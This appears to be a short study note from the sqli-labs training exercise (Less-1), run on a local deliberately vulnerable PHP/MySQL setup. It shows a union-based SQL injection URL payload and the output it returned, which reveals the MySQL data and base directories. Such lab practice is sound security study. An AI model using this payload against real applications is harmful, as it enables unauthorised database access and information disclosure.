 Less-1 **Error Based- String**
127.0.0.1/Less-1/?id=0' union select 1,@@datadir,@@basedir--+
Welcome Dhakkan
Your Login name:C:\phpstudy_pro\Extensions\MySQL5.7.26\data\
Your Password:C:\phpstudy_pro\Extensions\MySQL5.7.26\
SQLI DUMB SERIES-1